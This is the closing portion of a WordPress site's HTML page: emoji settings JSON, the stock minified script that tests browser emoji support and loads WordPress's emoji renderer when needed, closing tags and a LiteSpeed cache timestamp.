{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 19:03:26 -->